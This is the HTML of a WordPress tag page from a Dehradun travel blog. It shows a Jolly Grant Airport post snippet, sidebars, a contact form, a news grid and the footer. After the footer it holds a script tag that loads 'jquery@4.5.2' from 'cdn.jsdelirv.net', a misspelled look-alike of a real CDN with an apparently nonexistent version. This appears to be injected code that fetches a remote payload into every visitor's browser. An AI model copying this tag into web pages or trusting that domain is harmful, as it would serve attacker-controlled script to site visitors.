					<img fetchpriority="high" width="940" height="788" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 940px) 100vw, 940px" />				</div>
			</a>
			<div class="post-body entry-content" >
				<div>
					<div class="snippets">
						<p>Stand-out Features of Jolly grant airport Dehradun You Should Know Dehradun Airport, also known as Jolly Grant Airport, is located in Uttarakhand, India. Jolly Grant Airport only has one terminal for domestic flights. The Dehradun airport ranks 37th in the country. Jolly Grant Airport was [&hellip;]</p>
					</div>
				</div>
			</div>
			<div class="post-info2">
				<span class="label-info"> 
					Categories:<ul class="post-categories">
	<li><a href="https://thedehradun.in/category/destinations/" rel="category tag">Destinations</a></li></ul>				</span>
				<span class="readmore">
				<a class="readmore2" href="https://thedehradun.in/jolly-grant-airport-dehradun/">Continue reading <i class="fa fa-long-arrow-right"></i></a>
				</span>
			</div>
			
			</article><!-- #post-3389 -->
</div>							</div>
						</div>
					</div>
				</div>
			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	
	<aside id="secondary" class="widget-area buzznews-sidebar-sticky">
		
		<section id="search-2" class=" widget widget_search"><form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class=" widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
											<li>
					<a href="https://thedehradun.in/jolly-grant-airport-dehradun/">Jolly grant airport Dehradun You Should Know</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/santala-devi-temple/" class="url" rel="ugc">Attainment of Children is Achieved by Darshan In The Maa Santala Temple - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1305">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/best-hotel-in-haridwar-uttarakhand/" class="url" rel="ugc">Best Hotel in Haridwar, Uttarakhand - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1304">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/first-gear-cafe-dehradun/" class="url" rel="ugc">First Gear Cafe Mussoorie | Enjoy Yoor food in Mountains - The Dehradun</a></span> on <a href="https://thedehradun.in/centrio-mall-dehradun/#comment-1303">Centrio Malls In Dehradun For Shopping, Food &#038; More</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/jolly-grant-airport-dehradun/" class="url" rel="ugc">Jolly grant airport Dehradun You Should Know - The Dehradun</a></span> on <a href="https://thedehradun.in/tapkeshwar-mahadev-mandir/#comment-1302">Tapkeshwar Mahadev Mandir How to Reach</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://thedehradun.in/dehradun-posh-area/" class="url" rel="ugc">7 Posh Areas In Dehradun That Are The Best Localities To Live In - The Dehradun</a></span> on <a href="https://thedehradun.in/rajaji-national-park/#comment-1301">Rajaji National Park Dehradun Best Known For Wild life</a></li></ul></section><section id="archives-2" class=" widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://thedehradun.in/2024/02/'>February 2024</a></li>
	<li><a href='https://thedehradun.in/2023/02/'>February 2023</a></li>
	<li><a href='https://thedehradun.in/2022/10/'>October 2022</a></li>
	<li><a href='https://thedehradun.in/2022/09/'>September 2022</a></li>
	<li><a href='https://thedehradun.in/2022/08/'>August 2022</a></li>
	<li><a href='https://thedehradun.in/2021/10/'>October 2021</a></li>
	<li><a href='https://thedehradun.in/2020/10/'>October 2020</a></li>
	<li><a href='https://thedehradun.in/2020/09/'>September 2020</a></li>
	<li><a href='https://thedehradun.in/2020/07/'>July 2020</a></li>
	<li><a href='https://thedehradun.in/2020/06/'>June 2020</a></li>
	<li><a href='https://thedehradun.in/2020/05/'>May 2020</a></li>
	<li><a href='https://thedehradun.in/2020/04/'>April 2020</a></li>
	<li><a href='https://thedehradun.in/2020/03/'>March 2020</a></li>
	<li><a href='https://thedehradun.in/2020/02/'>February 2020</a></li>
	<li><a href='https://thedehradun.in/2020/01/'>January 2020</a></li>
	<li><a href='https://thedehradun.in/2019/12/'>December 2019</a></li>
	<li><a href='https://thedehradun.in/2019/11/'>November 2019</a></li>
			</ul>

			</section><section id="categories-2" class=" widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="meta-2" class=" widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://thedehradun.in/wp-login.php">Log in</a></li>
			<li><a href="https://thedehradun.in/feed/">Entries feed</a></li>
			<li><a href="https://thedehradun.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="pages-3" class=" widget widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-2728"><a href="https://thedehradun.in/about/">About</a></li>
<li class="page_item page-item-57"><a href="https://thedehradun.in/about-us/">About us</a></li>
<li class="page_item page-item-957"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
<li class="page_item page-item-64"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li class="page_item page-item-2869"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li class="page_item page-item-1592"><a href="https://thedehradun.in/corona-virus-covid-19-update-cases/">Corona Virus (Covid-19) Update Cases</a></li>
<li class="page_item page-item-1041"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
<li class="page_item page-item-320"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
<li class="page_item page-item-2866"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-299"><a href="https://thedehradun.in/malsi-deer-park-in-dehradun-india-uttarakhand-asia/">Malsi Deer Park in Dehradun India</a></li>
<li class="page_item page-item-2891"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li class="page_item page-item-3599"><a href="https://thedehradun.in/property-in-dehradun-real-estate-in-dehradun/">Property in Dehradun | Real Estate in Dehradun</a></li>
<li class="page_item page-item-2862"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-897"><a href="https://thedehradun.in/valentines-day-party-at-thrill-factory-rishikesh/">Valentine&#8217;s Day Party at Thrill Factory, Rishikesh</a></li>
			</ul>

			</section><section id="media_image-3" class=" widget widget_media_image"><h2 class="widget-title">Solved Solution</h2><a href="https://solvedsolution.com/"><img width="300" height="250" src="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png" class="image wp-image-942  attachment-full size-full" alt="SOLVED SOLUTION" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2020/02/google-ads.png 300w, https://thedehradun.in/wp-content/uploads/2020/02/google-ads-120x100.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="text-6" class=" widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1035-o1" lang="en-GB" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/jollygrant-airport/#wpcf7-f1035-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1035" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1035-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>
			</aside><!-- #secondary -->


</div></div>				
			
		
				<div class="buzznews-newsfeed buzznews_tranding_news before-footer-post">
			<div class="buzznews-newsfeed-outer-wrapper">
				<div class="container">
					<div class="buzznews-newsfeed-inner-wrapper">
						
													<div class="buzznews-header-title">
								<h5>Latest News</h5>
							</div>
						
						<div class="middle-bottom">
							<div class="row">
															<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="370" height="208" src="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="mall of dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun.jpg 1200w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-300x169.jpg 300w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1024x576.jpg 1024w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-768x432.jpg 768w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-696x392.jpg 696w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-1068x601.jpg 1068w, https://thedehradun.in/wp-content/uploads/2024/02/mall-of-dehradun-the-dehradun-747x420.jpg 747w" sizes="(max-width: 370px) 100vw, 370px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/mall-of-dehradun/" rel="bookmark">Mall of Dehradun – Things to Know about Dehradun new mall</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>2 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Indian Military Academy (IMA), Dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun.jpg 940w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2023/02/Indian-Military-Academy-IMA-Dehradun-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/" rel="bookmark">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="centrio mall dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun.webp 940w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-300x251.webp 300w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-768x644.webp 768w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-696x583.webp 696w, https://thedehradun.in/wp-content/uploads/2022/10/centrio-mall-dehradun-501x420.webp 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/centrio-mall-dehradun/" rel="bookmark">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="railway station in dehradun" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/10/railway-station-in-dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/railway-station-in-dehradun/" rel="bookmark">Railway station in Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Jolly-grant-airport-Dehradun-1-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/jolly-grant-airport-dehradun/" rel="bookmark">Jolly grant airport Dehradun You Should Know</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Ananda in the Himalayas" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Ananda-in-the-Himalayas-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/ananda-in-the-himalayas/" rel="bookmark">Ananda in the Himalayas is perfect for your planning</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="the Fairfield by Marriott Hotel" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/the-Fairfield-by-Marriott-Hotel-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/fairfield-by-marriott-dehradun/" rel="bookmark">Enjoy the Beauty around the Fairfield by Marriott Dehradun</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
																<div class="col-lg-3 col-md-6 col-sm-6 col-12">
									<div class="middle-bottom-wrapper">
										<div class="middle-bottom-wrapper-image">
											<img width="268" height="225" src="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg" class="attachment-buzznews-postlist size-buzznews-postlist wp-post-image" alt="Tiger fall" decoding="async" srcset="https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall.jpg 940w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-300x251.jpg 300w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-768x644.jpg 768w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-696x583.jpg 696w, https://thedehradun.in/wp-content/uploads/2022/09/Tiger-fall-501x420.jpg 501w" sizes="(max-width: 268px) 100vw, 268px" />										</div>
																				<div class="buzznews-article-content">
											<div class="desert-eating">
												<a href="https://thedehradun.in/tiger-falls/" rel="bookmark">Tiger Falls &#8211; All You Need to Know before you visit</a>											</div>
											<div class="image">
												<div class="post-author"><a rel="bookmark" href="https://thedehradun.in/author/aakashpuri99/"><img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' /></a></div>												<span>3 years ago</span>											</div>
										</div>
									</div>
								</div>
															</div>	
						</div>
					</div>
				</div>
			</div>
		</div>
		
		
				<footer id="colophon" class="site-footer sb-bottom-footer">
			<div class="container">
							<div class="buzznews-footer-widget">
				<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="categories-5" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1689"><a href="https://thedehradun.in/category/cafes-restro/">Cafes/Restro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thedehradun.in/category/destinations/">Destinations</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://thedehradun.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://thedehradun.in/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://thedehradun.in/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://thedehradun.in/category/temples/">TEMPLES</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://thedehradun.in/sitemap_index.xml">Sitemap</a></strong></p>
</div>
		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://thedehradun.in/mall-of-dehradun/">Mall of Dehradun – Things to Know about Dehradun new mall</a>
									</li>
											<li>
					<a href="https://thedehradun.in/indian-military-academy-ima-dehradun/">Indian Military Academy IMA Dehradun: Where Dreams of Becoming a Soldier Come True</a>
									</li>
											<li>
					<a href="https://thedehradun.in/centrio-mall-dehradun/">Centrio Malls In Dehradun For Shopping, Food &#038; More</a>
									</li>
											<li>
					<a href="https://thedehradun.in/railway-station-in-dehradun/">Railway station in Dehradun</a>
									</li>
					</ul>

		</section></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Pages</span></h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://thedehradun.in/contact-with-us/">Contact us</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://thedehradun.in/privacy-policy-new/">Privacy Policy</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://thedehradun.in/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://thedehradun.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://thedehradun.in/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section></div>				</div>
			</div><!-- .site-info -->
						<div class="sb-footer-copyright">
							<div class="site-info">
			<a target="_blank" href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep">|</span>
			<a target="_blank" href="https://spiderbuzz.com">
				Theme: BuzzNews by spiderbuzz.			</a>
		</div>

						</div>
			</div>
		</footer><!-- #colophon -->
		
				</div><!-- #content -->
	</div><!-- #page -->
	
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fa fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                    <form role="search" method="get" class="search-form" action="https://thedehradun.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>

                <div class='buzznews-tab-wrap'>
                    <div class="buzznews-tabs we-tab-area">
                        <button class="buzznews-tab-menu active" id="buzznews-tab-menu1">
                            <span>Menu</span>
                        </button>
                    </div>

                    <div class="buzznews-tab-content we-tab-content">
                        <div class="buzznews-tab-menu-content tab-content" id="buzznews-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a><button class="toggle sub-menu-toggle" data-toggle-target=".menu-modal .menu-item-1396 > .sub-menu" data-toggle-type="slidetoggle" aria-expanded="false"><i class="fa fa-angle-down"></i></button>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
                                </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
